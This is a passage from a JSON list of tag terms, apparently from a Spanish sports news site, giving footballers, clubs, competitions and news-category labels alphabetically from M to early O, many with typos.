Diagne"},{"term":"Mbaye Leye"},{"term":"Mbende"},{"term":"Mbenza"},{"term":"Mbock"},{"term":"Mbodji"},{"term":"Mbokni"},{"term":"Mbom"},{"term":"Mbombo"},{"term":"Mbuku"},{"term":"McAleny"},{"term":"McArthur"},{"term":"McAuley"},{"term":"McBean"},{"term":"McBride"},{"term":"McCabe"},{"term":"McCall"},{"term":"McCleary"},{"term":"McCoulsky"},{"term":"McCulloch"},{"term":"McDonald's"},{"term":"McEachran"},{"term":"McFadden"},{"term":"McGee"},{"term":"McGeouch"},{"term":"McGhee"},{"term":"McGoldrick"},{"term":"McGovern"},{"term":"McGrandles"},{"term":"McGregor"},{"term":"McGuane"},{"term":"McIntyre"},{"term":"McKenzie"},{"term":"McLean"},{"term":"McLeod"},{"term":"McManus"},{"term":"McMillan"},{"term":"McMullan"},{"term":"McNamara"},{"term":"McShane"},{"term":"Mdala Boleslav"},{"term":"Meana"},{"term":"Medeiros"},{"term":"Medford"},{"term":"Mediavilla"},{"term":"Medio Ambiente"},{"term":"Medios deportivos"},{"term":"Mediterranean International Cup"},{"term":"Medié Jiménez"},{"term":"Medley"},{"term":"Medrano"},{"term":"Medvedev"},{"term":"Meffert"},{"term":"Megyeri"},{"term":"Megía Dávila"},{"term":"Megías"},{"term":"Mehdi Carcela-González"},{"term":"Mehdi El Moatassim"},{"term":"Mehmedi"},{"term":"Mehmet Batdal"},{"term":"Mehmet Topal"},{"term":"Mehmet Özdilek"},{"term":"Mehremic"},{"term":"Mehring"},{"term":"Meilla"},{"term":"Meister"},{"term":"Meité"},{"term":"Mejbri"},{"term":"Mejor Jugador Africano"},{"term":"Mejor del mundo"},{"term":"Mejor jugador de Asia 2009"},{"term":"Mejor jugador del año"},{"term":"Mejuto González"},{"term":"Mejía"},{"term":"Melbourne FC"},{"term":"Mele"},{"term":"Melendo"},{"term":"Melero"},{"term":"Melero López"},{"term":"Melgrati"},{"term":"Melipilla"},{"term":"Melistar"},{"term":"Melli"},{"term":"Mellon"},{"term":"Mem Ochoa"},{"term":"Memisevic"},{"term":"Mena Seguros"},{"term":"Mencia"},{"term":"Mendel"},{"term":"Mender García"},{"term":"Mendez"},{"term":"Mendez-Laing"},{"term":"Mendibe"},{"term":"Mendyl"},{"term":"Meneghini"},{"term":"Meneses"},{"term":"Menga"},{"term":"Menghi"},{"term":"Mengua"},{"term":"Menino"},{"term":"Meotti"},{"term":"Mera"},{"term":"Mercado de de fichajes"},{"term":"Mercer"},{"term":"Merece"},{"term":"Merentiel"},{"term":"Meriton CF"},{"term":"Mert Nobre"},{"term":"Merveil"},{"term":"Merville"},{"term":"Mervó"},{"term":"Mesi"},{"term":"Meslobu"},{"term":"Mesloub"},{"term":"Messina"},{"term":"Mestre"},{"term":"Mesón Segalerva"},{"term":"Metal Gear Survive"},{"term":"Metalist"},{"term":"Metapán"},{"term":"Mete Serdar Çoban"},{"term":"Metropolitanos"},{"term":"Meunier"},{"term":"Meusburger"},{"term":"Mexer"},{"term":"Mexico"},{"term":"Meyer"},{"term":"Meyong Zé"},{"term":"Mfuni"},{"term":"Mguel Torres"},{"term":"Miazga"},{"term":"Mica Pinto"},{"term":"Miccoli"},{"term":"Michael Appleton"},{"term":"Michael Beale"},{"term":"Michael Ciani"},{"term":"Michael Conejero"},{"term":"Michael Contreras"},{"term":"Michael Covea"},{"term":"Michael Delgado"},{"term":"Michael Estrada"},{"term":"Michael Frontzeck"},{"term":"Michael Hector"},{"term":"Michael Higdon"},{"term":"Michael Jordan"},{"term":"Michael Lepe"},{"term":"Michael Mancienne"},{"term":"Michael O'Neill"},{"term":"Michael Olatayo"},{"term":"Michael Opeyemi"},{"term":"Michael Pereira"},{"term":"Michael Ríos"},{"term":"Michael Schumacher"},{"term":"Michael Tavares"},{"term":"Michal Janec"},{"term":"Michel Alonso"},{"term":"Michel Bastos"},{"term":"Michel Ferreira"},{"term":"Michel Macedo"},{"term":"Michel Modesto"},{"term":"Michele Avella"},{"term":"Michelin"},{"term":"Michelis"},{"term":"Mick Doherty"},{"term":"Mickael Latour"},{"term":"Mickael Meira"},{"term":"Mickel"},{"term":"Micolta"},{"term":"Middendorp"},{"term":"Miedema"},{"term":"Mielitz"},{"term":"Mifit"},{"term":"Migliaccio"},{"term":"Mignolet"},{"term":"Migue Marín"},{"term":"Miguel Abreu"},{"term":"Miguel Aguilar"},{"term":"Miguel Albiol"},{"term":"Miguel Albuquerque"},{"term":"Miguel Alonso"},{"term":"Miguel Angel Ramirez"},{"term":"Miguel Aquino"},{"term":"Miguel Araujo"},{"term":"Miguel Arraiz"},{"term":"Miguel Ballesta"},{"term":"Miguel Barea"},{"term":"Miguel Batista"},{"term":"Miguel Brito"},{"term":"Miguel Cancelo"},{"term":"Miguel Carmona Morales"},{"term":"Miguel Chocarro"},{"term":"Miguel Cobo"},{"term":"Miguel Díaz"},{"term":"Miguel Escobar"},{"term":"Miguel Falcón"},{"term":"Miguel Falé"},{"term":"Miguel Godoy"},{"term":"Miguel González"},{"term":"Miguel Gouveia"},{"term":"Miguel Guillén"},{"term":"Miguel Layún"},{"term":"Miguel Ledesma"},{"term":"Miguel Linares"},{"term":"Miguel Loureiro"},{"term":"Miguel Lourenço"},{"term":"Miguel Lázaro"},{"term":"Miguel López"},{"term":"Miguel Moreno"},{"term":"Miguel Murillo"},{"term":"Miguel Muñoz"},{"term":"Miguel Navarro"},{"term":"Miguel Obaya"},{"term":"Miguel Olavide"},{"term":"Miguel Oliveira"},{"term":"Miguel Paniagua"},{"term":"Miguel Pedro"},{"term":"Miguel Pinto"},{"term":"Miguel Pradera"},{"term":"Miguel Ramírez"},{"term":"Miguel Rebelo"},{"term":"Miguel Revilla"},{"term":"Miguel Riffo"},{"term":"Miguel Rodríguez"},{"term":"Miguel Román"},{"term":"Miguel Sansores"},{"term":"Miguel Santaella"},{"term":"Miguel Schuster"},{"term":"Miguel Sesma Espinosa"},{"term":"Miguel Silva"},{"term":"Miguel Sánchez"},{"term":"Miguel de Hita"},{"term":"Miguel del Río"},{"term":"Miguel Ángel Borja"},{"term":"Miguel Ángel Corona"},{"term":"Miguel Ángel Duque"},{"term":"Miguel Ángel Fraga"},{"term":"Miguel Ángel Lotina"},{"term":"Miguel Ángel Muñoz"},{"term":"Miguel Ángel Pozo"},{"term":"Miguel Ángel Russo"},{"term":"Miguel Ángel Villarreal"},{"term":"Miguel Ângelo"},{"term":"Miguelturreño"},{"term":"Miguélez"},{"term":"Mihai Costea"},{"term":"Mihailovic"},{"term":"Mijas"},{"term":"Mijas Lagunas"},{"term":"Mijas Las Lagunas"},{"term":"Mika Mármol"},{"term":"Mikautadze"},{"term":"Mikayil Faye"},{"term":"Mike Ashley"},{"term":"Mike Büskens"},{"term":"Mike Garlick"},{"term":"Mike Gerard Arnau"},{"term":"Mike Marsh"},{"term":"Mike Phelan"},{"term":"Mikel Abando"},{"term":"Mikel Abaroa"},{"term":"Mikel Arruabarrena"},{"term":"Mikel Arteta"},{"term":"Mikel Balenziaga"},{"term":"Mikel Bermejo"},{"term":"Mikel Goti"},{"term":"Mikel Kortazar"},{"term":"Mikel Martins"},{"term":"Mikel Méndez"},{"term":"Mikel Prieto"},{"term":"Mikel Rodríguez"},{"term":"Mikel San José"},{"term":"Mikel Santamaría"},{"term":"Mikel Zatón"},{"term":"Mikey Fernández"},{"term":"Mikhail Kerzhakov"},{"term":"Miki Muñoz"},{"term":"Mikkel Diskerud"},{"term":"Milan Gulovic"},{"term":"Milan Jovanovic"},{"term":"Milan Newcastle"},{"term":"Milan Piqué Mebarak"},{"term":"Milan Primavera"},{"term":"Milan Rastavac"},{"term":"Milan-Auxerre"},{"term":"Milanic"},{"term":"Milano"},{"term":"Milec"},{"term":"Milesi"},{"term":"Milevskiy"},{"term":"Milicic"},{"term":"Milivojevic"},{"term":"Miljkovic"},{"term":"Millico"},{"term":"Mills"},{"term":"Millán Domingo"},{"term":"Milomir Odovic"},{"term":"Milos"},{"term":"Milovic"},{"term":"Milsami"},{"term":"Milton"},{"term":"Milton Cruz"},{"term":"Milton Giménez"},{"term":"Milton Meléndez"},{"term":"Milunovic"},{"term":"Milwaukee Bucks"},{"term":"Mimi"},{"term":"Mimu"},{"term":"Mina"},{"term":"Minasov"},{"term":"Minaya"},{"term":"Minchev"},{"term":"Minecraft"},{"term":"Mineros de Guayana"},{"term":"Mineros de Zacatecas"},{"term":"Mingo Oramas"},{"term":"Mini Basti"},{"term":"MiniBasti"},{"term":"Minuto y resultado"},{"term":"Miovski"},{"term":"Miquel Parera"},{"term":"Miquel Ripoll"},{"term":"Mirabaje"},{"term":"Mirabelli"},{"term":"Miraflores"},{"term":"Mirallas"},{"term":"Mirandés B"},{"term":"Mirandés. Noticias"},{"term":"Mireia"},{"term":"Mireia Belmonte"},{"term":"Miriam Pérez"},{"term":"Miriam de Francisco"},{"term":"Mirosevic"},{"term":"Misa"},{"term":"Misa Küc"},{"term":"Miscic"},{"term":"Misehouy"},{"term":"Misffut"},{"term":"Mislav Leko"},{"term":"Mitchell Clark"},{"term":"Mitchell Donald"},{"term":"Mitogo"},{"term":"Mitre"},{"term":"Mitsuki Saito"},{"term":"Mitsuru Maruoka"},{"term":"Mixu Paatelainen"},{"term":"Mizell"},{"term":"Mizuno"},{"term":"Mizzian"},{"term":"Mizzian Mohamed"},{"term":"Miércoles"},{"term":"Miérez"},{"term":"Miñano"},{"term":"Miño"},{"term":"Mjällby"},{"term":"Mladen Petric"},{"term":"Mladá Boleslav"},{"term":"Mo Dauda"},{"term":"Mo Guindo"},{"term":"Moamen"},{"term":"Moayad Shatat"},{"term":"Moby Dick"},{"term":"Mocinic"},{"term":"Mode"},{"term":"Modena"},{"term":"Modibo Maiga"},{"term":"Moestafa El Kabir"},{"term":"Moha Ezzarfani"},{"term":"Moha Sanhaji"},{"term":"Moha Traoré"},{"term":"Mohamadou Kanté"},{"term":"Mohamadou Sissoko"},{"term":"Mohamed Bangura"},{"term":"Mohamed Diarra"},{"term":"Mohamed Ezzarfani"},{"term":"Mohamed Helmy"},{"term":"Mohamed Ibrahim"},{"term":"Mohamed Kaba"},{"term":"Mohamed Kamal"},{"term":"Mohamed Zidan"},{"term":"Mohammed Abdellaoue"},{"term":"Mohammed Abu Fani"},{"term":"Mohsni"},{"term":"Mohun Bagan"},{"term":"Moi"},{"term":"Moisander"},{"term":"Moises García"},{"term":"Moisés Delgado"},{"term":"Moisés Gutiérrez"},{"term":"Moisés Gómez"},{"term":"Moisés Hurtado"},{"term":"Mojarse"},{"term":"Moke"},{"term":"Molenbeek"},{"term":"Molesto"},{"term":"Molist"},{"term":"Mollina"},{"term":"Molo"},{"term":"Moloney"},{"term":"Monachello"},{"term":"Monarcas Morelia"},{"term":"Moncada"},{"term":"Monda"},{"term":"Monferrer"},{"term":"Monnet-Paquet"},{"term":"Mono Monetti"},{"term":"Monreal Martin"},{"term":"Montañés"},{"term":"Montedio Yamagata"},{"term":"Monteiro"},{"term":"Montell Moore"},{"term":"Montella."},{"term":"Montenegro Femenino"},{"term":"Montenegro Sub-20"},{"term":"Montes"},{"term":"Montessori"},{"term":"Montini"},{"term":"Montreal"},{"term":"Mooney"},{"term":"Mooy"},{"term":"Mor Ndiaye"},{"term":"Mora CF"},{"term":"Morales Moreno"},{"term":"Moralez"},{"term":"Morandi"},{"term":"Morato"},{"term":"Morel"},{"term":"Morel Rodríguez"},{"term":"Morell"},{"term":"Morelos"},{"term":"Moretti"},{"term":"Morilla"},{"term":"Morison"},{"term":"Morita"},{"term":"Moritz Jenz"},{"term":"Morrison"},{"term":"Morro"},{"term":"Morten"},{"term":"Morutan"},{"term":"Moryké Fofana"},{"term":"Morínigo"},{"term":"Moscardó"},{"term":"Moscetta"},{"term":"Moser"},{"term":"Moses Basena"},{"term":"Mostafa Mohamed"},{"term":"Mostefa"},{"term":"Motagua"},{"term":"Mothwell"},{"term":"Moto Club"},{"term":"MotoGP 13"},{"term":"Motos"},{"term":"Mouandilmadji"},{"term":"Moubarek Boussoufa"},{"term":"Moufi"},{"term":"Moulin"},{"term":"Mouloudia Club"},{"term":"Mount"},{"term":"Mourid"},{"term":"Mourrinho"},{"term":"Mousa Dembele"},{"term":"Mouscron-Péruwelz"},{"term":"Moussa Dembélé"},{"term":"Moussa Diaby"},{"term":"Moussa Konaté"},{"term":"Moussa Sidibé"},{"term":"Mousset"},{"term":"Moutoussamy"},{"term":"Movimientos"},{"term":"Movistar"},{"term":"Movistar Plus+"},{"term":"Movistar+"},{"term":"Mowatt"},{"term":"Moyano"},{"term":"Moyita"},{"term":"Moyà"},{"term":"Mozzo"},{"term":"Mr. Chulo"},{"term":"Mrio Suárez"},{"term":"Msakni"},{"term":"Mtiliga"},{"term":"Muangthong United"},{"term":"Mudial 2018"},{"term":"Mudingayi"},{"term":"Muhammad Ali"},{"term":"Muhammed Gümüskaya"},{"term":"Muirhead"},{"term":"Mujer Drogba"},{"term":"Mujica"},{"term":"Mukhtar"},{"term":"Mukhtar Ali"},{"term":"Mulder"},{"term":"Muleño CF"},{"term":"Mulgrew"},{"term":"Mullor"},{"term":"Multa Maradona"},{"term":"Multi Champions"},{"term":"Mulumbu"},{"term":"Mumbongo"},{"term":"Munari"},{"term":"Mundhenk"},{"term":"Mundial 2016"},{"term":"Mundial 2022 de Qatar"},{"term":"Mundial 2024"},{"term":"Mundial Clubes"},{"term":"Mundial Femenino de Canadá"},{"term":"Mundial Rusia 2018"},{"term":"Mundial de Brasil"},{"term":"Mundial de Clubes Academy"},{"term":"Mundialito"},{"term":"Mundo Dep"},{"term":"Mundo Deporitvo"},{"term":"Mundo Hobby-Toy Planet"},{"term":"Muneta"},{"term":"Municipal Grecia"},{"term":"Municipal Limeño"},{"term":"Munteanu"},{"term":"Munuera Montero"},{"term":"Murcia-Real Madrid"},{"term":"Muresan"},{"term":"Murgia"},{"term":"Muric"},{"term":"Murilo Cerqueira"},{"term":"Muriqui"},{"term":"Murru"},{"term":"Murthy"},{"term":"Murty"},{"term":"Musah"},{"term":"Musampa"},{"term":"Mustada"},{"term":"Mustafa"},{"term":"Mustafa Azman"},{"term":"Mustafa Emini"},{"term":"Mustafa Eskihellaç"},{"term":"Mustafa Mujezinovic"},{"term":"Mustafa Özil"},{"term":"Mutch"},{"term":"Muth"},{"term":"Mutlu Topçu"},{"term":"Mvila"},{"term":"Mvuemba"},{"term":"Mwendy"},{"term":"Mwepu"},{"term":"MyPES 2013"},{"term":"Myhill"},{"term":"Mykolenko"},{"term":"Myskov"},{"term":"Mágico González"},{"term":"Málaa"},{"term":"Málag"},{"term":"Málaga Ahora"},{"term":"Málaga Burgos"},{"term":"Málaga CD 1903"},{"term":"Málaga CF 2015"},{"term":"Málaga CF D"},{"term":"Málaga CF Femennio"},{"term":"Málaga CF Sports"},{"term":"Málaga Club Futsal"},{"term":"Málaga D"},{"term":"Málaga Femenino filial"},{"term":"Málaga Femenno"},{"term":"Málaga Infantil Femenino"},{"term":"Málaga Juvenil DH"},{"term":"Málaga Luca Sangalli"},{"term":"Málaga Noticias"},{"term":"Málaga Real Sociedad"},{"term":"Málaga TechPark"},{"term":"Málaga-Almería"},{"term":"Málaga-Athletic"},{"term":"Málaga-Betis"},{"term":"Málaga-Espanyol"},{"term":"Málaga-Getafe"},{"term":"Málaga-Granada"},{"term":"Málaga-Panionios"},{"term":"Málaga-Valladolid"},{"term":"Málaga-Zaragoza"},{"term":"Málaga. Nàstic"},{"term":"Mário Sérgio"},{"term":"Márko Futács"},{"term":"Máximo"},{"term":"Máximos asistentes de Europa"},{"term":"Méndez"},{"term":"Mézague"},{"term":"Míchel García"},{"term":"Míchel Sánchez"},{"term":"Míchel. Míchel González"},{"term":"Móstoles URJC"},{"term":"Móviles"},{"term":"Möhwald"},{"term":"Múnich 1860"},{"term":"Múzquiz"},{"term":"N"},{"term":"N oticias"},{"term":"N'Dinga"},{"term":"N'Dour"},{"term":"N'Guemo"},{"term":"N'Guessan"},{"term":"N'Kolou"},{"term":"N'Sakala"},{"term":"N'Zogbia"},{"term":"N'jie"},{"term":"NAS"},{"term":"NAS Group"},{"term":"NAS Spain"},{"term":"NASA"},{"term":"NASL"},{"term":"NASS Spain"},{"term":"NBA 2K13"},{"term":"NCAA"},{"term":"NEC Breda"},{"term":"NEC de Breda"},{"term":"NEC de Nimega"},{"term":"NEOM"},{"term":"NEOM SC"},{"term":"NK Maribor"},{"term":"NK Osijek"},{"term":"NPFL All Star"},{"term":"Naah"},{"term":"Nabar de Haro"},{"term":"Nabil Baha"},{"term":"Nabil Dirar"},{"term":"Nabil Souni"},{"term":"Nabil Touaizi"},{"term":"Nabouhane"},{"term":"Naby Keita"},{"term":"Nacho Bracero"},{"term":"Nacho Cases"},{"term":"Nacho Fernádez"},{"term":"Nacho Gil"},{"term":"Nacho Huertas"},{"term":"Nacho Matador"},{"term":"Nacho Monreal"},{"term":"Nacho Navajas"},{"term":"Nacho Pais"},{"term":"Nacho Pérez Frías"},{"term":"Nacho Ruiz"},{"term":"Nacho Vidal"},{"term":"Nacho Zabal"},{"term":"Nacional Potosí"},{"term":"Nacional de Uruaguay"},{"term":"Nacional-Athletic"},{"term":"Nadalín"},{"term":"Nadarevic"},{"term":"Nadur"},{"term":"Naess"},{"term":"Nagalo"},{"term":"Nagamura"},{"term":"Nagata"},{"term":"Nagelsmann"},{"term":"Nagore Calderón"},{"term":"Nagoya Grampus"},{"term":"Nahikari García"},{"term":"Nahuel Bustos"},{"term":"Nahuel Estévez"},{"term":"Nahuel Gallardo"},{"term":"Nahuel Guzmán"},{"term":"Nahuel Gómez"},{"term":"Nahuel Levit"},{"term":"Nahuel Losada"},{"term":"Nahuel Molina"},{"term":"Nahuel Peralta"},{"term":"Nahuel Rodríguez"},{"term":"Nahuelpan"},{"term":"Naia"},{"term":"Naiara Velasco"},{"term":"Naim García"},{"term":"Nakai Takuhiro"},{"term":"Nakamura"},{"term":"Nakkim"},{"term":"Nakor"},{"term":"Nalepa"},{"term":"Nalic"},{"term":"Namajunas"},{"term":"Namibia"},{"term":"Nandinho"},{"term":"Nando"},{"term":"Nando Copete"},{"term":"Nando Pons"},{"term":"Nando Yosu"},{"term":"Nangis"},{"term":"Nanieri"},{"term":"Nano Ruiz"},{"term":"Naoufal"},{"term":"Napoles"},{"term":"Napoli"},{"term":"Narbona"},{"term":"Narcís Julià"},{"term":"Nardozza"},{"term":"Naroa Uriarte"},{"term":"Narón"},{"term":"Nashville SC"},{"term":"Nasyrov"},{"term":"Natalia Gómez"},{"term":"Natalia Medina"},{"term":"Natalia Padilla"},{"term":"Natan"},{"term":"Natanael"},{"term":"Natcho"},{"term":"Nathan Fox"},{"term":"Nathan Kabasele"},{"term":"Nathan Ribeiro"},{"term":"Nathan Smith"},{"term":"Nathan Tella"},{"term":"Nathanael Signol"},{"term":"National"},{"term":"Natkho"},{"term":"Naumoff"},{"term":"Nautico"},{"term":"Navas"},{"term":"Navidad"},{"term":"Nayef Al Thani"},{"term":"Naysmith"},{"term":"Nazareno"},{"term":"Nazaret"},{"term":"Ndenge"},{"term":"Ndi"},{"term":"Ndombele"},{"term":"Ndoye"},{"term":"Ndzie"},{"term":"Nea Salamina"},{"term":"Neaga"},{"term":"Neal Maupay"},{"term":"Necati Yakuplar"},{"term":"Neco Brett"},{"term":"Nedovic"},{"term":"Nedrebo"},{"term":"Neelen"},{"term":"Neftchi Baku"},{"term":"Neftçi Baku"},{"term":"Negrais"},{"term":"Negredoe"},{"term":"Negreira"},{"term":"Negri"},{"term":"Neil Adams"},{"term":"Neil McDonald"},{"term":"Neil Warno"},{"term":"Neilson"},{"term":"Nelo Campos"},{"term":"Nelson Acevedo"},{"term":"Nelson Benítez"},{"term":"Nelson Correa"},{"term":"Nelson Gómez"},{"term":"Nelson Mandela"},{"term":"Nelson Olveira"},{"term":"Nelson Valdez"},{"term":"Neman Grodno"},{"term":"Nemanja Pejcinovic"},{"term":"Nemanja Radoja"},{"term":"Nemec"},{"term":"Neo Salamina"},{"term":"Neokuman"},{"term":"Nerea"},{"term":"Nerea Bengoa"},{"term":"Nerea Cárdenas"},{"term":"Nerea Valeriano"},{"term":"Nereo"},{"term":"Nereo Galvín"},{"term":"Nerja"},{"term":"Nervo"},{"term":"Neskes"},{"term":"Nestor El Maestro"},{"term":"Nesyri"},{"term":"Netfali"},{"term":"Neto Borges"},{"term":"Neuchatel Xamax"},{"term":"Neumann"},{"term":"Neustädter"},{"term":"Neva"},{"term":"Nevio Scala"},{"term":"New Englad Revolution"},{"term":"New Orleans"},{"term":"New York Knicks"},{"term":"Newcasle"},{"term":"Newport Conty"},{"term":"Newskill"},{"term":"Nexon"},{"term":"Ngbakoto"},{"term":"Ngog"},{"term":"Ngonge"},{"term":"Ngouyamsa"},{"term":"Nguette"},{"term":"Nguyen"},{"term":"Niakhaté"},{"term":"Nica"},{"term":"Niccolò Romero"},{"term":"Nick Pope"},{"term":"Nicke Bille"},{"term":"Nico"},{"term":"Nico Cháfer"},{"term":"Nico Delmonte"},{"term":"Nico Fernández"},{"term":"Nico Fonseca"},{"term":"Nico Gorosito"},{"term":"Nico López"},{"term":"Nico Madero"},{"term":"Nico Maturana"},{"term":"Nico Paz"},{"term":"Nico Quijada"},{"term":"Nico Ratti"},{"term":"Nico Van Rijn"},{"term":"Nico Wlliams"},{"term":"Nicola"},{"term":"Nicola Belmonte"},{"term":"Nicola Leali"},{"term":"Nicolai Muller"},{"term":"Nicolai Vallys"},{"term":"Nicolas Higuaín"},{"term":"Nicolas Jackson"},{"term":"Nicolas Pépé"},{"term":"Nicole Odelberg"},{"term":"Nicolini"},{"term":"Nicolás Acevedo"},{"term":"Nicolás Albarracín"},{"term":"Nicolás Belmonte"},{"term":"Nicolás Berardo"},{"term":"Nicolás Bertolo"},{"term":"Nicolás Canales"},{"term":"Nicolás Castro"},{"term":"Nicolás Cháfer"},{"term":"Nicolás Colazo"},{"term":"Nicolás Córdoba"},{"term":"Nicolás De la Cruz"},{"term":"Nicolás Delmonte"},{"term":"Nicolás Fernández"},{"term":"Nicolás Freitas"},{"term":"Nicolás Frutos"},{"term":"Nicolás González"},{"term":"Nicolás Gorosito"},{"term":"Nicolás Maturana"},{"term":"Nicolás Millán"},{"term":"Nicolás Navarro"},{"term":"Nicolás Orellana"},{"term":"Nicolás Tagliafico"},{"term":"Nicolás Vélez"},{"term":"Nicolás Zalazar"},{"term":"Niculescu"},{"term":"Nigel Adkins"},{"term":"Nigel Pearson"},{"term":"Nije"},{"term":"Niki Volou"},{"term":"Nikica Jelavic"},{"term":"Nikita"},{"term":"Nikki Papavasiliou"},{"term":"Niko"},{"term":"Niko Abuladze"},{"term":"Nikola Maras"},{"term":"Nikola Moro"},{"term":"Nikolai Laursen"},{"term":"Nikolai Mihailov"},{"term":"Nikolaou"},{"term":"Nikopolidis"},{"term":"Nikos"},{"term":"Nil Vicens"},{"term":"Nildo"},{"term":"Nilson"},{"term":"Ninga"},{"term":"Nioguerol"},{"term":"Nioplias"},{"term":"Nir Biton"},{"term":"Nishimura"},{"term":"Nissen Kristensen"},{"term":"Nito Alonso"},{"term":"Nivaldo"},{"term":"Nizhny Novgorod"},{"term":"Njiké"},{"term":"Nkene"},{"term":"No aguanta"},{"term":"No convocado"},{"term":"No está en venta"},{"term":"No fiichajes"},{"term":"No interesa"},{"term":"No retirada"},{"term":"No se vende"},{"term":"No seguiran"},{"term":"No sigue"},{"term":"Noa Lang"},{"term":"Noah Darvich"},{"term":"Noah Morales"},{"term":"Noblejas"},{"term":"Noe Salas"},{"term":"Noel"},{"term":"Noel Lizarbe"},{"term":"Noel Sanvicente"},{"term":"Noelia"},{"term":"Noelia Salas"},{"term":"Noelia Salgado"},{"term":"Noelia Villegas"},{"term":"Noemí Pozo"},{"term":"Noia Portus Apostoli"},{"term":"Noie"},{"term":"Nolan Roux"},{"term":"Nolaskain"},{"term":"Nonda"},{"term":"Nong"},{"term":"Nordfeldt"},{"term":"Nordin"},{"term":"Nordin Amrabat"},{"term":"Nordsjalland"},{"term":"Nordtveit"},{"term":"Norgaard"},{"term":"North East United"},{"term":"NorthEast United"},{"term":"Nos copian"},{"term":"Noticiaas"},{"term":"Noticias  Liga BBVA"},{"term":"Noticias Clasificación"},{"term":"Noticias Femarguín"},{"term":"Noticias Jesús Gámez"},{"term":"Noticias Lista de convocados"},{"term":"Noticias Rapid de Viena"},{"term":"Noticias Real Madrid"},{"term":"Noticias Renovación"},{"term":"Noticias Southampton"},{"term":"Noticias Vitolo"},{"term":"Noticias Özil"},{"term":"Noticias."},{"term":"Noticiash"},{"term":"Noticiass"},{"term":"Notiica"},{"term":"Notodden"},{"term":"Nottcias"},{"term":"Nottigham Forest"},{"term":"Nou Camp Nou"},{"term":"Novakovich"},{"term":"Noval"},{"term":"Novelda"},{"term":"Novellino"},{"term":"Novi Pazar"},{"term":"Novick"},{"term":"Novo"},{"term":"Novo Hamburgo"},{"term":"Novoa"},{"term":"Nowak"},{"term":"Nrwcastle"},{"term":"Nsamé"},{"term":"Ntamack"},{"term":"Ntcham"},{"term":"Nueces de Ronda"},{"term":"Nueva Esperanza"},{"term":"Nuevo Lucio"},{"term":"Nuevo San Mamés"},{"term":"Nuevofutbol.com"},{"term":"Numancia B"},{"term":"Nunes"},{"term":"Nungaray"},{"term":"Nuno Capucho"},{"term":"Nuno Coelho"},{"term":"Nuno Espírito"},{"term":"Nuno Gomes"},{"term":"Nuno Lopes"},{"term":"Nuno Luz"},{"term":"Nuno Piloto"},{"term":"Nuno Reis"},{"term":"Nuno Tavares"},{"term":"Nuno Valente"},{"term":"Nurnberg"},{"term":"Nuytinck"},{"term":"Nwaiwu"},{"term":"Nwanganga"},{"term":"Nwofor"},{"term":"Nydam"},{"term":"Nyland"},{"term":"Nzingoula"},{"term":"Nzonzi"},{"term":"N´Zonzi"},{"term":"Nàstic Becerra"},{"term":"Nádson"},{"term":"Nápolesl Nápoles"},{"term":"Nélson Lenho"},{"term":"Nélson Semedo"},{"term":"Néstor"},{"term":"Néstor Araujo"},{"term":"Néstor Querol"},{"term":"Néstor Salinas"},{"term":"Néstor Torres"},{"term":"Nílson Júnior"},{"term":"Nörrköping"},{"term":"Nüremberg"},{"term":"N’Dinga"},{"term":"N’Doram"},{"term":"N’Gog"},{"term":"N’Zonzi"},{"term":"O'Brien"},{"term":"O'Donnell"},{"term":"O'Keefe"},{"term":"OFI de Creta"},{"term":"OHiggins"},{"term":"ONCE-Málaga Fútbol Sala"},{"term":"ORG Packaging"},{"term":"OVB"},{"term":"Oar"},{"term":"Obama"},{"term":"Obasi"},{"term":"Oberlin"},{"term":"Oberman"},{"term":"Obertán"},{"term":"Obilale"},{"term":"Obolo"},{"term":"Obolski"},{"term":"Obolskii"},{"term":"Obraniak"},{"term":"Ochoaizpur"},{"term":"Octavio"},{"term":"Octavio Rivero"},{"term":"Octavio Zapata"},{"term":"Ocón Arráiz"},{"term":"Oddo"},{"term":"Ode Fulutudilu"},{"term":"Odegaar"},{"term":"Odemwi"},{"term":"Odenthal"},{"term":"Odera"},{"term":"Odgaard"},{"term":"Odovic"},{"term":"Odubajo"},{"term":"Ofensivas"},{"term":"Offiah"},{"term":"Oficial Milan"},{"term":"Oficial: Alavés B"},{"term":"Oficial: El Nantes renueva a Girotto hasta 2024"},{"term":"Oficial: El Yeovil Town firma a Mugabi"},{"term":"Ofiplus"},{"term":"Ofir Kriaf"},{"term":"Ofoborh"},{"term":"Ofori"},{"term":"Ogunjimi"},{"term":"Ohod Al-Medina"},{"term":"Ohod Club"},{"term":"Oier Olazabal"},{"term":"Oikonomou"},{"term":"Oinatz Ramos"},{"term":"Ojén"},{"term":"Okan Aydin"},{"term":"Okan Buruk"},{"term":"Okay"},{"term":"Okayama Sakuyo"},{"term":"Oke Akpoveta"},{"term":"Oklahoma Thunder"},{"term":"Okoli"},{"term":"Olaroiu"},{"term":"Olartua"},{"term":"Olavide"},{"term":"Old Trafford"},{"term":"Oldrá"},{"term":"Oleg Konovov"},{"term":"Oleg Luzhny"},{"term":"Oleguer"},{"term":"Oleksandr Usyk"},{"term":"Olga Moreno"},{"term":"Olimpia Grudziadz"},{"term":"Olimpic Sarajevo"},{"term":"Olimpic de Sarajevo"},{"term":"Olimpica de Asunción"},{"term":"Olimpija Ljubljana"},{"term":"Oliveira"},{"term":"Oliver Buff"},{"term":"Oliver Burke"},{"term":"Oliver Davies"},{"term":"Oliver Jürgens"},{"term":"Oliver Lara"},{"term":"Oliver McBurnie"},{"term":"Oliver Sorg"},{"term":"Oliver Torres"},{"term":"Olivera"},{"term":"Oliveros"},{"term":"Oliveró"},{"term":"Olivi"},{"term":"Olivier Sorin"},{"term":"Olivier Werner"},{"term":"Ollie Cook"},{"term":"Olmo"},{"term":"Olsen"},{"term":"Olsson"},{"term":"Olufela Olomola"},{"term":"Olum"},{"term":"Olunga"},{"term":"Oluwaseyi Ojo"},{"term":"Olymique de Lyon"},{"term":"Olympia Rozas"},{"term":"Olympic Training Center"},{"term":"Olympic Training Centre"},{"term":"Olympique Lyon Femenino"},{"term":"Olímpica Valverdeña"},{"term":"Olímpico"},{"term":"Olímpico de Totana"},{"term":"Omar Abdulrahman"},{"term":"Omar Amrani"},{"term":"Omar Diao"},{"term":"Omar Elabdellaoui"},{"term":"Omar Feitosa"},{"term":"Omar Ferreyra"},{"term":"Omar Gaber"},{"term":"Omar Mascarell"},{"term":"Omar Mascarrel"},{"term":"Omar Tejeda"},{"term":"Omar Toloza"},{"term":"Omari Patrick"},{"term":"Omarsson"},{"term":"Omer Toprak"},{"term":"Omeruo"},{"term":"Omgba"},{"term":"Omlin"},{"term":"Omonia"},{"term":"Omonia 